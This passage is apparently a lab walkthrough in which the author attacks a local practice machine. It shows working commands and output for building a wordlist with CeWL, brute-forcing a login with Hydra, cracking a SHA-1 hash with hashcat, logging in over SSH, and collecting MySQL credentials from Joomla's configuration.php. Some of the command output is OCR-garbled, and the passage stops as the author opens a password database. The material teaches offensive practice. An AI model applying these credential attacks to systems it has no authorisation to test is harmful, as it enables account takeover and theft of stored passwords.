root@c2:~/inhouse/Pentesting101# cewl -w wordlist.txt -d 3 -m 5 http://192.168.86.227:8080
CeWL 5.4.4.1 (Arkanoid) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
root@c2:~/inhouse/Pentesting101# wc -1 wordlist.txt
371 wordlist.txt
root@c2:~/inhouse/Pentesting101# head -n 10 wordlist.txt
Lorem
Ipsum
pentesting
Module
Joomla
module
Content
Search
Begin
There
root@c2:~/inhouse/Pentesting101#
```

Using the **wc** command, we count 371 words in our wordlist. Using the **head** command, we take a peek at the top just to make sure things look like they should.

Next, we need are the field names for username and password fields:



With a username, password list, and field names, we can now attempt to brute force the login with Hydra:

| root@c2:~/inhouse/Pentesting101# hydra -1 admin -P ./wordlist.txt 192.168.86.227 http-post-form '/authenticate.php:u<br>ername=^USER^&password=^PASS^:F=Incorrect'                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illega<br>purposes.                                                                                                    |
| Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-05-30 04:39:38<br>[DATA] max 16 tasks per 1 server, overall 16 tasks, 371 login tries (1:1/p:371), ~24 tries per task<br>[DATA] attacking http-post-form://192.168.86.227:80/authenticate.php:username=^USER^spassword=^PASS^:F=Incorrect<br>[80][http-post-form] host: 192.168.86.227<br>login: admin password: Consonantia<br>1 of 1 target successfully completed, 1 valid password found<br>[WARNING] Writing restore file because 3 final worker threads did not complete until end.<br>[ERROR] 3 targets did not resolve or could not be connected<br>[ERROR] 16 targets did not complete<br>Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-05-30 04:39:49<br>roorf8C2://inhouse/Pentesting101# |

When Hydra completes, we uncover the password: Consonantia

Moving to the login form:



Success!

We are logged in:



With only one real option, we check out the **Profile** page:



We find a username and some type of hash.

We move to hash-identifier:



I like, and use, Hash Identifier often but it does not provide the Hash Mode.

Moving to HashID:

```
root@c2:~/inhouse/Pentesting101# hashid -m -j '88EA39439E74FA27C09A4FC0BC8EBE6D00978392'
Analyzing '88EA39439E74FA27C09A4FC0BC8EBE6D00978392'
[+] SHA-1 [Hashcat Mode: 100] [JtR Format: raw-sha1]
[+] Double SHA-1 [Hashcat Mode: 4500]
[+] RIPEMD-160 [Hashcat Mode: 6000] [JtR Format: ripemd-160]
[+] Hava1-160
[+] Tiger-160
[+] HAS-160
[+] LinkedIn [Hashcat Mode: 190] [JtR Format: raw-sha1-linkedin]
[+] Skein-256(160)
[+] Skein-512(160)
root@c2:~/inhouse/Pentesting101# echo "88EA39439E74FA27C09A4FC0BC8EBE6D00978392" > hash.txt
root@c2:~/inhouse/Pentesting101#
```

We learn nothing new about the hash type but we do learn the Hashcat hash mode.

Using the **echo** command, we copy the hash into a txt file for cracking.

For the sake of this walk through, I'm staying on my Kali virtual machine to launch hashcat but because I'm using a virtual machine, Hashcat won't run:

The **--force** command also does not work for me. I'm providing the screenshot above for the syntax one would use on Kali.

To crack this hash, I'm moving over to my Windows machine:

```
C:\hashcat>hashcat64.exe -m 100 p101.txt rockyou.txt
hashcat (v3.6.0) starting...
OpenCL Platform #1: Advanced Micro Devices, Inc.
* Device #1: Hawaii, 4048/8192 MB allocatable, 44MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Precompute-Init
* Precompute-Merkle-Demgard
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
Watchdog: Temperature abort trigger set to 90c
Watchdog: Temperature retain trigger disabled.
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14343296
* Bytes....: 139921497
* Keyspace..: 14343296
Approaching final keyspace - workload adjusted.
88ea39439e74fa27c09a4fc0bc8ebe6d00978392:123123123
Session..... hashcat
Status....: Cracked
Hash.Type..... SHA1
Hash.Target.....: 88ea39439e74fa27c09a4fc0bc8ebe6d00978392
Time.Started....: Thu May 30 13:23:38 2019 (1 sec)
Time.Estimated...: Thu May 30 13:23:39 2019 (0 secs)
Guess.Base.....: File (rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.Dev.#1....: 961.4 MH/s (11.29ms)
Recovered.....: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.....: 11536102/14343296 (80.43%)
Rejected.....: 1766/11536102 (0.02%)
Restore.Point...: 0/14343296 (0.00%)
Candidates.#1....: 123456 -> 9845599746521345
HWMon.Dev.#1....: N/A
```

When Hashcat finishes, we uncover the password: 123123123

With complete credentials, we SSH over to the victim machine:

```
root@c2:~/inhouse/Pentesting101# ssh 1337Hacker@192.168.86.227
1337Hacker@192.168.86.227's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-50-generic x86 64)
* Documentation: https://help.ubuntu.com
                  https://landscape.canonical.com
* Management:
 * Support:
                  https://ubuntu.com/advantage
 System information as of Thu May 30 20:26:05 UTC 2019
 System load: 0.0
                                  Processes:
                                                      110
  Usage of /: 32.4% of 19.56GB Users logged in:
                                                       1
                                  IP address for eth0: 192.168.86.227
 Memory usage: 10%
 Swap usage: 0%
 * Ubuntu's Kubernetes 1.14 distributions can bypass Docker and use containerd
  directly, see https://bit.ly/ubuntu-containerd or try it now with
    snap install microk8s --classic
0 packages can be updated.
0 updates are security updates.
Last login: Thu May 30 03:44:44 2019 from 192.168.86.99
1337Hacker@pentest101:~$
```

Using the cat command, we take a quick look in /etc/passwd to uncover other potential users:



We see our current user and we learn of yet another user: bossman

This server is running a Joomla site and I could go directly to **configuration.php** in the Joomla root directory: /var/www/site



Using the **head** command, we can retrieve the first 20 lines of the file which reveals the username and password for MySQL. We can also use the **grep** command to search for two strings simultaneously. Whichever method we use, we end up with MySQL credentials from the Joomla site. Alternatively, there's another application running on the server, the Login page. If we use the **grep** command in a different manner, we can search through the files in the directory for the string, "**password**":



We find the same credentials.

We attempt to login to MySQL:

| 1337Hacker@pentest101:/var/www/html\$ mysql -u root -p                         |
|--------------------------------------------------------------------------------|
| Welcome to the MariaDB monitor Commands and with . or \g                       |
| Your MariaDE connection id is 3889                                             |
| Forwar wargion, 10 1 20 MariaDE Oubuntu0 10 04 2 Hounty 10 04                  |
| Server version: 10.1.56-marrabb=bubuncu0.16.04.2 ubuncu 16.04                  |
| Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.           |
| Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. |
| MariaDB [(none)]> show databases;                                              |
| Database                                                                       |
| linformation schema L                                                          |
| Licomla                                                                        |
|                                                                                |
| I nagaman I                                                                    |
| performance schema                                                             |
|                                                                                |
|                                                                                |
| 6 rows in set (0.01 sec)                                                       |
| MariaDB [(none)]>                                                              |

We are successfully able to login to MySQL and when we issue the **show databases** command, we find a database titled "**passman**" which soundslike Password Manager.

Let's take a look:

